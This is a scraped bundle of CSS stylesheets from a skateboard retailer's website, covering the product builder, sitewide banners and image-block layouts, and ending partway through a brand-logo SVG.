.build_summary-order-row + .build_summary-order-row { margin-top: 8px; }
.build_summary-order-row span { margin-left: auto; }
.build_summary-order-value { font-weight: bold; color: #008066; }
.build_summary-order-btn { margin-top: 24px; }
.db_totalwrap { margin-bottom: 16px; }

/* Wish List Panel */
.build_summary-wish_panel {
	position: absolute;
	top: 0;
	left: -100%;
	background-color: #fff;
	width: 100%;
	height: 100%;
	visibility: hidden;
	transition-timing-function: ease-in-out;
	transition-duration: .3s;
	transition-property: left, visibility;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	z-index: 3;
}

.build_summary-wish_panel.is-shown {
	left: 0;
	visibility: visible;
}

.build_summary-wish_panel-content { padding: 24px 12px 16px; }
.select_package-btn { text-transform: capitalize;}

.mainpage_totals { padding-bottom: 48px;}

.db_title, .db_description, .db_catnav { max-width: 1200px; margin: auto;}
.db_title .dropdown { margin-left: auto;}

/*======================================
  End Builder
======================================*/

/*======================================
  New Builder Styling End
======================================*/

/*======================================
  End Builder
======================================*/

/* Gift Card specific styling */
.gc_tabs-nav { margin: .5rem -4px 1.5rem; }
.gc_tabs-nav-tab { flex: 1 0 auto; margin: 0 4px; }

/* 360 View */
#threesixtywrap, div.threesixty_error { width: 100%; max-width: 508px; margin: 10px auto 5px; background: #fff; }
.nopadding #threesixtywrap { margin: 0; box-shadow: none; }
#threesixtywrap .botbanner, #threesixty_error .botbanner { background: #fff; width: 508px; height: 91px; overflow: hidden; text-indent: -9999em; display: block; }
#threesixtyviewtab { width: 100%; max-width: 400px; margin: auto; }
#threesixtyimg { width: 100%; max-width: 400px; }
#viewwrapper { width: 100%; max-width: 508px; }
#viewwrapper .viewtab { display: none; width: 100%; max-width: 400px; float: left; margin: auto; }
#viewwrapper .viewtab.viewtab_mob { float: none; }
#viewwrapper .viewtab.selected { display: block; }
#viewwrapper .zoomview { width: 100%; max-width: 400px; cursor: crosshair; padding-top: 100%; background-repeat: no-repeat; background-position: 50% 50%; }

#viewmenu { list-style: none; padding: 5px; margin: 0; float: right; border-left: 1px solid #ddd; }
#viewmenu li { padding: 15px 0;}
#viewmenu li img { width: 96px; height: 60px; opacity: .6; }
#viewmenu li a:hover img { opacity: 1; }
#viewmenu li#threesixtybutton a { display: block; width: 90px; height: 60px; background: transparent url('../360icon2.html') no-repeat; opacity: .5; margin: auto; }
#viewmenu li#threesixtybutton a:hover { opacity: 1; }

#viewmenu.viewmenu_mob { float: none; text-align: center; border: 0; }
#viewmenu.viewmenu_mob li { display: inline-block; padding: 15px 10px; vertical-align: top; }

#threesixty_error .text_wrapper { height: 360px; padding: 20px; }
#threesixty_error .text_wrapper p { font-size: 14px; }

.jquery-reel-preloader { display: none; }

.unselectable { -moz-user-select: -moz-none; -khtml-user-select: none; -webkit-user-select: none; user-select: none; }

.content_divider { display: block; height: .5rem; background: #f4f4f4; -webkit-transition: height .3s ease-out; -moz-transition: height .3s ease-out; -o-transition: height .3s ease-out; transition: height .3s ease-out; }
.content_divider.for-order { margin-top: 2.5rem; margin-left: -12px; margin-right: -12px; }

@media ( min-width: 768px ) {
	.content_divider.for-order { display: none; }
}

@media ( min-width: 1200px ) {
	.content_divider { max-width: 1200px; height: 1px; margin: auto; background: #f4f4f4; box-shadow: none; }
}
.content_divider:not(.show):last-of-type { display: none; }

/* Sitewide Banners */
.sitewide { z-index: 1020; position: fixed; bottom: 0; width: 100%; }
.sitewide-tab { background-color: #ce4910; color: #fff; border: 0; width: 100%; max-width: 768px; padding: 12px 16px; margin: auto; border-radius: 6px 6px 0 0; font-size: 1rem; line-height: 1.29; display: flex; align-items: center; text-align: left; }

.sitewide-action { font-size: 0.75rem; margin-left: auto; flex: 0 0 auto; }
.sitewide-action > * { vertical-align: middle; }
.sitewide-action .icon { display: inline-block; margin-left: 8px; }

.sitewide-row { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; width: 100%; background-color: #fff; padding: 24px 0; position: relative; overflow: scroll; -webkit-overflow-scrolling: touch; overflow: auto; overflow-x: auto; overflow-y: -moz-hidden-unscrollable; }
.sitewide-row-inner { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; width: 100%; position: relative; white-space: nowrap; }

.sitewide-card { width: 240px; margin-left: 16px; flex: 0 0 240px; display: flex; flex-direction: column; white-space: normal; }
.sitewide-card:first-child { margin-left: 12px; }
.sitewide-card:last-child { width: 252px; flex: 0 0 252px; padding-right: 12px; }
.sitewide-card-img { border-radius: 6px 6px 0 0; flex: 0 0 auto; width: 100%; }
.sitewide-card-img a { display: block; }
.sitewide-card-img img { width: 100%; }
.sitewide-card-info { padding: 12px; border: 1px solid #d8d8d8; border-top-width: 0; border-radius: 0 0 6px 6px; flex: 1 0; font-size: 0.75rem; color: #757575; display: flex; align-items: center; line-height: 1.17; }
.sitewide-card-info-name { flex: 1 1 auto; }
.sitewide-card-info-link { font-weight: 500; color: #000; margin-left: 16px; line-height: 1.5; padding: 4px 0; background-color: transparent; border: 0; }

.sitewide-backdrop { position: fixed; top: 0; bottom: 0; left: 0; width: 100%; z-index: 1020; height: 100vh; background: rgba(0,0,0,0.5); }

@media ( min-width: 480px ) {
	.sitewide-tab { padding: 16px 24px; line-height: 1.33; }
}

@media ( min-width: 576px ) {
	.sitewide-card:first-child { margin-left: 18px; }
	.sitewide-card:last-child { width: 258px; flex: 0 0 258px; padding-right: 18px; }
}

@media ( min-width: 768px ) {
	.sitewide-card { width: 320px; flex: 0 0 320px; }
	.sitewide-card:first-child { margin-left: 24px; }
	.sitewide-card:last-child { width: 344px; flex: 0 0 344px; padding-right: 24px; }
}
/* End Sitewide Banners */

/*Sale Ended Splash */
.sale_ended { max-width: 992px; margin: auto; padding: 5rem 0; text-align: center; background-color: #000; color: #fff; }
.sale_ended .container-fluid { max-width: 645px; margin: auto; }
.sale_ended h1 { margin: 0; line-height: 1.2; font-size: 2.5rem; font-weight: 300; letter-spacing: 5px; text-transform: uppercase; }
.sale_ended-shop_wrap { max-width: 645px; margin: 2rem auto 0; padding: 2rem 0; border-top: 2px solid #2a2a2a; border-bottom: 2px solid #2a2a2a; }
.sale_ended-btn_wrap .btn { display: block; max-width: 200px; margin: auto; }
.sale_ended-btn_wrap .btn:last-child { margin-top: 1rem; }
.sale_ended-mail_btn { width: 200px; }

@media ( min-width: 576px ) {
	.sale_ended-btn_wrap .btn { display: inline-block; width: 200px; margin: 0 8px; }
	.sale_ended-btn_wrap .btn:last-child { margin-top: 0; }
}

@media ( min-width: 768px ) {
	.sale_ended h1 { font-size: 3.75rem; line-height: 1; }
}

/*======================================
  Forms - Misc
======================================*/
.form_container { max-width: 992px; margin: auto; }
.quickstart_header { width: 100%; margin: 1.5rem auto; }
.quickstart_header img { display: block; max-width: 100%; margin: auto; }
.form-inline_btn_label { margin-bottom: .5rem; font-size: 1rem; }
.form_container textarea { width: 100% }



--- FILE ---
content_type: text/css
request_url: https://www.almightyskateco.com/css/imageblockf7b6.css?ver=15
body_size: 3303
content:
/* ======================================================================
IMAGE BLOCKS (LARGE & SMALL, PLUS OVERLAYS)
====================================================================== */
.image-block {
    width: 100%;
    padding: 0 12px;
    box-sizing: border-box;
    text-align: center;
    transition: all 0.3s ease-out;
    margin-top: 1.5rem;
}

.image-block.image-block__small-banner {
    margin: 0 auto;
}

.image-block__small-banner .image-block__banner {
	padding-top: 24px;
}

.image-block__wrapper {
    margin: 0 -12px;
    transition: all 0.3s ease-out;
    position: relative;
}

.image-block__banner {
    display: block;
    padding-bottom: 0;
}

.image-block__image-wrap {
    position: relative;
    width: 100%;
    max-width: 697px;
    margin: 0 auto;
    overflow: hidden;
    background: var(--white);
}

.image-block__image {
    position: relative;
    top: 0;
    left: 50%;
    width: 576px;
    transform: translateX(-50%);
}

.image-rotator__image-container {
	margin: 0 auto 24px;
}

.image-block__video-container {
    display: block;
    width: 100%;
    position: relative;
}

.image-block__video-container.is-large {
    display: none;
}

.image-block__video-control {
    position: absolute;
    top: var(--spacing-02);
    right: var(--spacing-02);
    height: 52px;
    width: 52px;
    border-radius: var(--border-radius-lg);
    overflow: hidden;
    background: rgba(255, 255, 255, 0.75);
    transition: background 200ms;
    border: none;
}

.image-block__video-control:hover {
    background: var(--white);
}

.image-block__video-control .icon {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -16px;
    margin-left: -16px;
}

.icon-lg-black {
    background-position: var(--icon-position-lg-black);
}

.icon-lg {
    width: var(--icon-size-lg);
    height: var(--icon-size-lg);
    padding: var(--icon-size-lg) 0 0;
    background-size: var(--icon-size-lg);
}

.image-block__info-wrap {
    position: absolute;
    bottom: 24px;
    left: 24px;
    padding-right: 24px;
    line-height: 1.29;
    text-align: left;
    font-size: 0.875rem;
    color: var(--white);
}


.large-banner__container.mp4 .image-block__info-wrap {
	font-size: clamp(0.75rem, 0.68rem + 0.35vw, 1rem);
}

.image-block__info-wrap.is-holiday {
    font-size: 1rem;
    color: var(--holidaywhite);
}

.image-block__info-wrap.is-center:not(.is-holiday) {
    width: 100%;
    left: 50%;
    margin-left: -50%;
    padding: 0 24px;
    text-align: center;
}

.image-block__info-wrap.is-right:not(.is-holiday) {
    text-align: right;
    right: 24px;
    left: auto;
    padding-right: 0;
    padding-left: 24px;
}

.image-block__info-wrap.is-black {
    color: var(--black);
}

.image-block__overline {
    padding-bottom: 8px;
}

.image-block__heading {
    font-size: 1.5rem;
    font-weight: 700;
    padding-bottom: 8px;
    line-height: 1.125;
}


.large-banner__container.mp4 .image-block__info-wrap .image-block__heading {
	font-size: clamp(1.25rem, 1.12rem + 0.41vw, 1.5rem);
}

.image-block__subheading {
    padding-bottom: 8px;
}

.image-block__disclaimer {
    line-height: 1.33;
    font-size: 0.75rem;
    padding-bottom: 8px;
}

.image-block__button {
    display: inline-block;
    padding: 8px 12px;
    margin-top: 8px;
    line-height: 1.25;
    border-radius: 3px;
    font-size: 0.875rem;
    font-weight: 700;
    text-align: center;
    color: var(--black);
    background-color: var(--white);
}

.image-block__button.is-sale {
    background-color: var(--red);
    color: var(--white);
}

.image-block__info-wrap.is-black .image-block__button:not(.is-sale) {
    background-color: var(--black);
    color: var(--white);
}

.image-block__logo-wrap {
    position: absolute;
    top: 8px;
    right: 8px;
    height: 48px;
    width: 48px;
    border-radius: 3px;
    overflow: hidden;
    background-color: var(--white);
}

.image-block__logo-wrap.is-black {
    background-color: var(--black);
}

.image-block__logo-wrap.is-left {
    left: 8px;
    right: auto;
}

.image-block__logo {
    position: absolute;
    width: 48px;
    top: -48px;
    left: 0;
}

.image-block__logo-wrap.is-color .image-block__logo {
    top: 0;
}

.image-block__logo-wrap.is-black .image-block__logo {
    top: -144px;
}

.image-block__info-wrap.is-holiday {
    text-align: left;
    color: var(--color-holiday-01);
}

.image-block__info-wrap.is-holiday.holiday-02 {
    color: var(--color-holiday-02);
}

.image-block__info-wrap.is-holiday .image-block__heading {
    font-family: var(--font-family-holiday-01);
	font-weight: var(--font-weight-holiday-01);
	line-height: var(--font-line-height-holiday-01);
}

.image-block__info-wrap.is-holiday .image-block__overline,
.image-block__info-wrap.is-holiday .image-block__subheading {
    font-family: var(--font-family-holiday-02);
	font-weight: var(--font-weight-holiday-02);
	line-height: var(--font-line-height-holiday-02);
}

.image-block__info-wrap.is-holiday .image-block__button {
	background-color: var(--color-holiday-01);
	color: var(--color-holiday-02);
}

.image-block__info-wrap.is-holiday .image-block__button.holiday-02 {
	background-color: var(--color-holiday-02);
	color: var(--color-holiday-01);
}

.image-block__info-wrap.is-holiday .image-block__button.holiday-03 {
	background-color: var(--color-holiday-03);
	color: var(--color-text-holiday-on-03);
}

.image-block__info-wrap.is-holiday .image-block__button.holiday-04 {
	background-color: var(--color-holiday-04);
	color: var(--color-text-holiday-on-04);
}

.image-block__info-wrap.is-holiday .image-block__button.holiday-05 {
	background-color: var(--color-holiday-05);
	color: var(--color-text-holiday-on-05);
}

.image-block__info-wrap.is-holiday .image-block__button.holiday-06 {
	background-color: var(--color-holiday-06);
	color: var(--color-text-holiday-on-06);
}

.ta1 .image-block__logo-wrap,
.ta2 .image-block__logo-wrap,
.ta3 .image-block__logo-wrap,
.ta4 .image-block__logo-wrap,
.ta5 .image-block__logo-wrap,
.ta6 .image-block__logo-wrap {
    top: 16px;
    right: 16px;
}

.ta1 .image-block__info-wrap,
.ta2 .image-block__info-wrap,
.ta3 .image-block__info-wrap,
.ta4 .image-block__info-wrap,
.ta5 .image-block__info-wrap {
    left: 24px;
    bottom: 24px;
    width: auto;
    height: fit-content;
    margin-right: 24px;
}

.ta6 .image-block__info-wrap {
    left: auto;
    right: 50%;
    top: 50%;
    width: 60%;
    max-width: 60%;
    height: fit-content;
    transform: translate(50%, -50%);
    text-align: center;
    margin-left: 0;
    margin-right: 0;
    padding-right: 0;
}

.large-banner .ta6 .image-block__info-wrap {
    left: auto;
}

.multi_blk-wrap.image-block.image-block__large-banner {
	padding-bottom: 0;
}

.front_page > *:first-child .image-block {
	margin-top: 0;
	padding-top: 0;
}

.ta1 .image-block__button.is-sale,
.ta2 .image-block__button.is-sale,
.ta3 .image-block__button.is-sale,
.ta4 .image-block__button.is-sale,
.ta5 .image-block__button.is-sale,
.ta6 .image-block__button.is-sale {
    border-color: var(--red);
    background-color: var(--red);
    color: var(--white);
}

@media screen and ( min-width: 576px ) {
	.image-block.image-block__small-banner {
	    padding: 0;
	}

	.category_section>.multi_blk-wrap.image-block__small-banner {
	    padding-bottom: 40px;
	}

	.image-block__small-banner .image-block__wrapper {
	    margin: 0;
	}

	.image-block__image-wrap.is-holiday {
	    max-width: 767px;
	}

	.image-block__image {
	    width: 697px;
	    max-width: 697px;
	}

	.image-block__small-banner .image-block__image {
	    width: 697px;
	    max-width: 697px;
	}

	.image-block__info-wrap {
	    max-width: 41.6667%;
	    padding: 0;
	    line-height: 1.25;
	    font-size: 1rem;
	}

	.image-block__info-wrap.is-center:not(.is-holiday) {
	    margin-left: -20.8335%;
	    padding: 0;
	}

	.image-block__info-wrap.is-right {
	    padding: 0;
	}

	.image-block__heading {
	    font-size: 2rem;
	}

	/* Overlay Specific */
	.ta3 .image-block__logo-wrap,
	.ta4 .image-block__logo-wrap,
	.ta5 .image-block__logo-wrap {
	    top: 16px;
	    left: 16px;
	}

	.ta1 .image-block__info-wrap,
	.ta2 .image-block__info-wrap {
	    left: 55%;
	    bottom: 24px;
	    width: auto;
	    margin-right: 24px;
	}

	.ta3 .image-block__info-wrap,
	.ta4 .image-block__info-wrap,
	.ta5 .image-block__info-wrap {
	    max-width: 40%;
	}

	.ta2 .image-block__info-wrap {
	    top: 50%;
	    transform: translate(0, -50%);
	}

	.ta4 .image-block__info-wrap,
	.ta5 .image-block__info-wrap {
	    left: 24px;
	    top: 50%;
	    width: auto;
	    max-width: 40%;
	    transform: translate(0, -50%);
	}
}

@media screen and ( min-width: 768px ) {
	.category_section.no-header>.multi_blk-wrap.image-block__small-banner {
	    padding: 1rem 0 40px 0;
	}

	.image-block__image-wrap {
	    width: auto;
	    max-width: 1200px;
	    height: auto;
	}

	.image-block__image-wrap.is-holiday {
	    max-width: 1200px;
	}

	.image-block__image {
	    width: 100%;
	    max-width: 1200px;
	    top: auto;
	    left: auto;
	    transform: none;
	    border-radius: var(--border-radius-md);
	}

	.image-block__info-wrap:not(.small-banner__info-wrap) {
	    max-width: 46.875%;
	    bottom: 40px;
	    left: 40px;
	    padding-right: 0;
	    line-height: 1.25;
	    font-size: 20px;
	}

	.image-block__info-wrap:not(.small-banner__info-wrap).is-center {
	    left: 50%;
	    margin-left: -23.4375%;
	}

	.image-block__info-wrap:not(.small-banner__info-wrap).is-center.is-holiday {
	    width: 100%;
	    text-align: center;
	}

	.image-block__info-wrap:not(.small-banner__info-wrap).is-right {
	    left: auto;
	    right: 40px;
	}

	.image-block__info-wrap.small-banner__info-wrap {
	    max-width: 100%;
	    padding-right: 24px;
	}

	.image-block__info-wrap.small-banner__info-wrap.is-center:not(.is-holiday) {
	    margin-left: -50%;
	    padding-right: 24px;
	    padding-left: 24px;
	}

	.image-block__info-wrap.small-banner__info-wrap.is-right:not(.is-holiday) {
	    padding-right: 0;
	    padding-left: 24px;
	}

	.image-block__info-wrap:not(.small-banner__info-wrap) .image-block__heading {
	    font-size: 2.5rem;
	    padding-bottom: 8px;
	}

	.image-block__info-wrap:not(.small-banner__info-wrap) .image-block__button {
	    padding: 12px 24px;
	    font-size: 1rem;
	}

	.image-block__info-wrap:not(.small-banner__info-wrap).is-holiday.is-default .image-block__button {
	    background-color: var(--black);
	    color: var(--white);
	}

	.image-block__info-wrap.is-blue .image-block__heading {
	    color: var(--image-block-info-color-blue);
	}

	.image-block__info-wrap.is-blue .image-block__button {
	    background-color: var(--image-block-info-color-blue);
	    color: var(--white);
	}

	.image-block__info-wrap.is-red .image-block__heading {
	    color: var(--image-block-info-color-red);
	}

	.image-block__info-wrap.is-red .image-block__button {
	    background-color: var(--image-block-info-color-red);
	    color: var(--white);
	}

	.image-block__info-wrap.is-green .image-block__heading {
	    color: var(--image-block-info-color-green);
	}

	.image-block__info-wrap.is-green .image-block__button {
	    background-color: var(--image-block-info-color-green);
	    color: var(--white);
	}

	.image-block__info-wrap:not(.small-banner__info-wrap).is-holiday.is-default .image-block__heading {
	    color: var(--black);
	}

	.image-block:not(.image-block__small-banner) .image-block__logo-wrap.is-left,
	.img_rotator .image-block__logo-wrap.is-left {
	    left: 16px;
	    right: auto;
	}

	.image-block__small-banner .image-block__wrapper {
	    display: flex;
	    flex-wrap: wrap;
	    padding: 0 12px;
	}

	.image-block__small-banner .image-block__banner {
	    flex: 1 0 50%;
	    max-width: 50%;
	    padding: 24px 12px 0;
	}

	.image-block__small-banner .image-block__image-wrap {
	    width: auto;
	    border-radius: 8px;
	}

	.image-block__small-banner .image-block__image {
	    top: 0;
	    left: 50%;
	    transform: translateX(-50%);
	}

	.image-block:not(.image-block__small-banner) .image-block__logo-wrap,
	.img_rotator-img .image-block__logo-wrap {
	    top: 16px;
	    right: 16px;
	    height: 64px;
	    width: 64px;
	}

	.image-block:not(.image-block__small-banner) .image-block__logo,
	.img_rotator-img .image-block__logo {
	    width: 64px;
	    top: -64px;
	}

	.image-block:not(.image-block__small-banner) .image-block__logo-wrap.is-black .image-block__logo,
	.img_rotator-img .image-block__logo-wrap.is-black .image-block__logo {
	    top: -192px;
	}

	.image-block__logo-wrap.is-color .image-block__logo {
	    top: 0;
	}

    .image-block__video-container.is-small {
        display: none;
    }

    .image-block__video-container.is-large {
        display: block;
    }

	/* Overlay Specific */
	.ta1 .image-block__info-wrap,
	.ta2 .image-block__info-wrap {
	    left: 24px;
	    bottom: 24px;
	    width: auto;
	    margin-right: 24px;
	    padding-right: 0;
	    right: 0;
	}

	.ta2 .image-block__info-wrap {
	    left: 55%;
	    top: 50%;
	    transform: translate(0, -50%);
	}

	.ta3 .image-block__info-wrap,
	.ta4 .image-block__info-wrap,
	.ta5 .image-block__info-wrap {
	    left: 24px;
	    bottom: 24px;
	    width: auto;
	    max-width: 100%;
	    margin-right: 24px;
	    padding-right: 0;
	}

	.ta4 .image-block__info-wrap,
	.ta5 .image-block__info-wrap {
	    left: 24px;
	    top: 50%;
	    width: auto;
	    max-width: 40%;
	    transform: translate(0, -50%);
	}

	.ta6 .image-block__info-wrap {
	    padding-right: 0;
	}

	.large-banner .ta1 .image-block__info-wrap,
	.rotator .ta1 .image-block__info-wrap {
	    left: 55%;
	}

	.large-banner .ta2 .image-block__info-wrap,
	.rotator .ta2 .image-block__info-wrap {
	    left: 55%;
	    top: 50%;
	    transform: translateY(-50%);
	}

	.large-banner .ta3 .image-block__info-wrap,
	.rotator .ta3 .image-block__info-wrap {
	    max-width: 45%;
	}

	.large-banner .ta4 .image-block__info-wrap,
	.rotator .ta4 .image-block__info-wrap {
	    top: 50%;
	    transform: translateY(-50%);
	    max-width: 45%;
	}

	.large-banner .ta5 .image-block__info-wrap,
	.rotator .ta5 .image-block__info-wrap {
	    left: auto;
	    right: 50%;
	    top: 50%;
	    width: 60%;
	    max-width: 60%;
	    transform: translate(50%, -50%);
	    text-align: center;
	    margin-left: 0;
	    margin-right: 0;
	    padding-right: 0;
	}

	.front_page section.rotator_blk.single-slide {
	    padding-bottom: 40px;
	}
}

@media screen and ( min-width: 992px ) {
	.image-block__info-wrap:not(.small-banner__info-wrap) {
	    max-width: 45.9678%;
	}

	.image-block__info-wrap:not(.small-banner__info-wrap).is-center {
	    margin-left: -22.9839%;
	}

	.image-block__info-wrap:not(.small-banner__info-wrap) .image-block__heading {
	    font-size: 3rem;
	}

	.image-block__info-wrap.small-banner__info-wrap {
	    max-width: 40.65218%;
	    padding: 0;
	}

	.image-block__info-wrap.small-banner__info-wrap.is-center {
	    width: 100%;
	    left: 50%;
	    margin-left: -20.326%;
	    padding: 0;
	    text-align: center;
	}

	.image-block__info-wrap.small-banner__info-wrap.is-center:not(.is-holiday) {
	    margin-left: -20.326%;
	    padding: 0;
	}

	.image-block__info-wrap.small-banner__info-wrap.is-right {
	    padding: 0;
	}

	.image-block__info-wrap.small-banner__info-wrap.is-right.is-holiday {
	    text-align: left;
	    right: 24px;
	    left: auto;
	}

	.image-block__logo-wrap.is-color .image-block__logo {
	    top: 0;
	}

	/* Overlay Specific */
	.ta3 .image-block__logo-wrap {
	    top: 16px;
	    left: 16px;
	}

	.ta5 .image-block__logo-wrap {
	    top: 16px;
	    right: 16px;
	}

	.ta1 .image-block__info-wrap {
	    left: 55%;
	    bottom: 24px;
	    width: auto;
	    margin-right: 24px;
	}

	.ta2 .image-block__info-wrap {
	    left: 55%;
	    top: 50%;
	    width: auto;
	    transform: translate(0, -50%);
	}

	.ta3 .image-block__info-wrap {
	    left: 24px;
	    bottom: 24px;
	    width: auto;
	    max-width: 40%;
	    margin-right: 24px;
	}

	.ta4 .image-block__info-wrap,
	.ta5 .image-block__info-wrap {
	    left: 24px;
	    top: 50%;
	    width: auto;
	    max-width: 40%;
	    transform: translate(0, -50%);
	}

	.ta6 .image-block__info-wrap {
	    top: 50%;
	    width: 60%;
	    max-width: 60%;
	    transform: translate(50%, -50%);
	    text-align: center;
	}

	.large-banner .ta1 .image-block__info-wrap,
	.rotator .ta1 .image-block__info-wrap {
	    bottom: 40px;
	}

	.large-banner .ta3 .image-block__info-wrap,
	.rotator .ta3 .image-block__info-wrap {
	    left: 40px;
	    bottom: 40px;
	}

	.large-banner .ta4 .image-block__info-wrap,
	.rotator .ta4 .image-block__info-wrap {
	    left: 40px;
	}

	.large-banner .ta6 .image-block__info-wrap,
	.rotator .ta6 .image-block__info-wrap {
	    left: auto;
	    right: 50%;
	}
}

@media screen and ( min-width: 1200px ) {
	.image-block__small-banner .image-block__wrapper {
	    margin: 0 -12px;
	    padding: 0;
	}

	.image-block__info-wrap:not(.small-banner__info-wrap) {
	    max-width: 45.8678%;
	    font-size: 1.5rem;
	}

	.image-block__info-wrap:not(.small-banner__info-wrap).is-center {
	    margin-left: -22.9338%;
	}

	.image-block__info-wrap.small-banner__info-wrap {
	    max-width: 41.1017%;
	}

	.image-block__info-wrap.small-banner__info-wrap.is-center {
	    margin-left: -20.55085%;
	}

	.image-block__info-wrap:not(.small-banner__info-wrap) .image-block__heading {
	    font-size: 3.5rem;
	}

	.image-block:not(.image-block__small-banner) .image-block__logo-wrap.is-left {
	    left: 16px;
	}

	.image-block:not(.image-block__small-banner) .image-block__logo-wrap,
	.img_rotator-img .image-block__logo-wrap {
	    height: 80px;
	    width: 80px;
	}

	.image-block:not(.image-block__small-banner) .image-block__logo,
	.img_rotator-img .image-block__logo {
	    width: 80px;
	    top: -80px;
	}

	.image-block:not(.image-block__small-banner) .image-block__logo-wrap.is-black .image-block__logo,
	.img_rotator-img .image-block__logo-wrap.is-black .image-block__logo {
	    top: -240px;
	}

	.image-block__logo-wrap.is-color .image-block__logo {
	    top: 0;
	}

	/* Overlay Specific */
	.ta1 .image-block__info-wrap {
	    max-width: 50%;
	}

	.ta3 .image-block__info-wrap,
	.ta4 .image-block__info-wrap,
	.ta5 .image-block__info-wrap {
	    max-width: 40%;
	}

	.ta6 .image-block__info-wrap {
	    width: 60%;
	    max-width: 60%;
	    left: auto;
	    right: 50%;
	    padding-right: 0;
	}
}

@media screen and ( min-width: 1448px ) {
	.image-block__info-wrap:not(.small-banner__info-wrap) {
	    max-width: 44.6667%;
	}

	.image-block__info-wrap:not(.small-banner__info-wrap).is-center {
	    margin-left: -22.3334%;
	}

	.image-block__info-wrap.small-banner__info-wrap {
	    max-width: 41.8368%;
	}

	.image-block__info-wrap.small-banner__info-wrap.is-center {
	    margin-left: -20.9184%;
	}

	.image-block__info-wrap:not(.small-banner__info-wrap) .image-block__heading {
	    font-size: 4rem;
	}

	.image-block__logo-wrap.is-color .image-block__logo {
	    top: 0;
	}

	/* Overlay Specific */
	.ta6 .image-block__info-wrap {
	    width: 60%;
	    max-width: 60%;
	    padding-right: 0;
	}

	.large-banner .ta5 .image-block__info-wrap {
	    left: auto;
	    right: 50%;
	    top: 50%;
	    width: 60%;
	    max-width: 60%;
	    transform: translate(50%, -50%);
	    text-align: center;
	    margin-left: 0;
	    margin-right: 0;
	    height: fit-content;
	    padding-right: 0;
	}
}
/* End Image Blocks


--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/BAKER.svg
body_size: 3945
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Baker" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#a6a5a5;}.cls-3{fill:#231f20;}</style></defs><g><path class="cls-3" d="M69.6,50.48l-.95,43.89,24.07-.56,.96-43.89-24.07,.56Zm13.18,40.61c-.64-4.99-2-9.74-2.94-14.6-.84,5.27,.15,9.47-.61,15.07-2.58,.45-3.81,.79-8.74,1.14l-.04-5.76c-.02-11.48,.23-22.61-.11-33.64l9.15-.89c-.22,4.8,.17,9.13,.07,13.71,1.18-4.51,2.64-8.91,3.44-13.51,1.88-1.74,5-.29,7.14-1.6l1.45,.17c-1.59,6.3-3.18,12.61-4.77,18.9,2.12,6.39,3.52,13.26,5.23,19.88-3.34,.34-5.82,.77-9.26,1.12Z"/><path class="cls-3" d="M115.99,49.31l-22.52,1.97,2.15,42.35,22.52-1.97-2.15-42.35Zm-18.35,42.1c-.42-9.66-.98-18.64-1.41-27.97,.38-3.44-.05-7.32-.13-10.87,6.14-.62,11.32-.8,17.56-.97l.51,7.44c-2.05,1.2-5.05-.15-7.1,1.05l.31,6.66,6.82,.05c-.48,2.99,.4,4.44-.08,7.43l-5.88,.18c-.83,2.99-.37,6.1,.22,8.88,2.36-.2,4.73-.74,7.31-.5,.13,2.44,.62,4.78,.28,7.44-6.38,.84-12.12,.35-18.39,1.19Z"/><g><path class="cls-3" d="M52.77,77.99l2.21,.29c.47-4.88-.03-9.44,0-14.15l-2.22,13.86Z"/><path class="cls-3" d="M42.79,49.64l-2.3,44.4,26.2,.78,2.3-44.4-26.2-.78Zm19.06,43.59c-3.14,.51-4.78,.92-7.25-.45-.38-.97,.93-5.8,.58-7l-2.92-.38c-.65,2.44-.72,1.88-2.17,7.2-1.77,.92-6.45-1.08-8.55-.67,2.12-13.18,5-26.62,7.44-39.87,4.24,1.13,8.57,.2,12.97,.9,.46,12.26,2.81,26.52,3.27,38.78,.42,.05-.08,.21-3.37,1.49Z"/></g><g><path class="cls-3" d="M143.11,48.99l-25.63,3.1,1.89,41.67,25.64-3.1-1.89-41.67Zm-9.87,40.07c.42-5.23,.05-10.24-.11-15.25-.49-.72-1.49-.6-2.23-1-1.04,6.19,.06,10.24-.55,16.63-3.53,.18-6.21,.87-9.5,.71l-.37-2.29c.37-11.5-.4-22.57,.07-34.07,6.99,.48,17.7-4.44,21.43,2.49,.64,4.38,2.06,8.64-1.55,12.57l-2.16,.88c7.25,2.68,2.98,12.28,4.57,18.41-2.94,1.1-6.49,.23-9.62,.92Z"/><path class="cls-3" d="M132.92,60.01c-.5-.62-1.26-.81-2.25-.69l.16,7.73h.55c2.41-1.42,1.46-4.54,1.55-7.04Z"/></g><g><path class="cls-3" d="M28.09,81.55l2.48-.85c.74-1.49,1.6-4.11,.14-5.43-.68-1.23-2.12-.82-3.28-1.1l.66,7.38Z"/><path class="cls-3" d="M36.69,91.17c-5.64,2.64-14.98,.39-20.51-.12l-.02-9.89,2.83-.38,.06-18.64-2.92-.63,.2-10.01c8.85,1.18,19.09-1.63,22.71,6.11,.15,4.46,2.22,11.73-3.78,14.03-.39-.04-.98-.11-1.43,.26,1.9,1.09,4.66,1.27,5.44,3.37,.29,1.24,.55,2.53,.71,3.83l.56-28.13-24.67-2.53-.88,43.97,24.67,2.53,.19-9.71c-.45,2.16-1.41,4.2-3.17,5.94Z"/><path class="cls-3" d="M30.81,64.25c-.92-.83-1.86-1.37-3.25-1.39l.38,6.21,.99,.11c2.3-1.17,1.88-2.93,1.88-4.93Z"/></g><g><path class="cls-3" 